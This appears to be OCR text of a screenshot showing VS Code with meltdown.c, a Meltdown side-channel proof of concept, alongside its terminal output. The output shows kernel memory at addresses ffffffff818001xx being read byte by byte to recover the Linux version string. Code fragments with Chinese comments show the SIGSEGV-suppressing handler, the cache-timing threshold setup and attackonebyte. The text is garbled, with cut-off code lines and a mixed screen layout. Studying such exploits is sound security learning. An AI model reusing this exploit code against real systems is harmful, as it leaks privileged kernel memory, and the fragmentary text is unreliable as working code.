 meltdown.c - test - Visual Studio Code
拼
(100%)
12:55
wzh@wzh-HP-Pavilion-Notebook: ~/test
预览 README.md
u u u u u read:ffffffff81800115 data=75 u  5in5
n n n n n read:ffffffff81800116 data=6e n  5in5
t t t t t read:ffffffff81800117 data=74 t  5in5
u u u u u read:ffffffff81800118 data=75 u  5in5
1 1 1 1 1 read:ffffffff81800119 data=31 1  5in5
~ ~ ~ ~ ~ read:ffffffff8180011a data=7e ~  5in5
1 1 1 1 1 read:ffffffff8180011b data=31 1  5in5
4 4 4 4 4 read:ffffffff8180011c data=34 4  5in5
. . . . . read:ffffffff8180011d data=2e .  5in5
0 0 0 0 0 read:ffffffff8180011e data=30 0  5in5
4 4 4 4 4 read:ffffffff8180011f data=34 4  5in5
. . . . . read:ffffffff81800120 data=2e .  5in5
3 3 3 3 3 read:ffffffff81800121 data=33 3  5in5
) ) ) ) ) read:ffffffff81800122 data=29 )  5in5
read:ffffffff81800123 data=20    5in5
) ) ) ) ) read:ffffffff81800124 data=29 )  5in5
read:ffffffff81800125 data=20    5in5
# # # # # read:ffffffff81800126 data=23 #  5in5
5 5 5 5 5 read:ffffffff81800127 data=35 5  5in5
ALL information:
%s version %s (buildd@lgw01-43) (gcc version 4.8.4 (Ubuntu 4.8.4-2ubuntu1~14.04.
3) ) %s         Linux version 4.4.0-31-generic (buildd@lgw01-43) (gcc version 4.
8.4 (Ubuntu 4.8.4-2ubuntu1~14.04.3) ) #5
wzh@wzh-HP-Pavilion-Notebook:~/test$
j++)
y[j * PAGE_SIZE]);
存*/
++)
PAGE_SIZE];
ddr);
shold)
ray[i] > max)
81 max = check_array[i];
82 max_i = i;
83 }
84 }
85 return max_i;
86 }
87 /*以下是抑制段错误的函数，参照https://github.com/paboldin/meltdown-exploit.git*/
88 /*大致策略是修改sigaction使发生段错误时的操作变为一条nop指令*/
89 /*此函数将输入信号对应服务程序入口改到stopspeculate处，此处为一条空指令并马上返回*/
90 void sigsegv(int sig, siginfo_t *siginfo, void *context)
91 {
92 ucontext_t *ucontext = context;
93 ucontext->uc_mcontext.gregs[REG_RIP] = (unsigned long)stopspeculate;
94 return;
95 }
96 /*此函数设置段错误信号SIGSEGV的SA_SIGINFO标志位，表示激活替代的信号处理程序，这里是nop*/
97 int set_signal(void)
98 {
99 struct sigaction act = {
100 .sa_sigaction = sigsegv,
101 .sa_flags = SA_SIGINFO,
102 };
103
104 return sigaction(SIGSEGV, &act, NULL);
105 }
106 /*设置缓存时间阀值，参考github项目*/
107 void set_cached_threshold(void)
108 {
109 long cached, uncached;
110 int i;
111 for (uncached = 0, i = 0; i < 10000; i++)
master* 0 0 4
attackonebyte(int fd, unsigned long addr) 行 77，列 15 制表符长度: 4 UTF-8 LF C Linux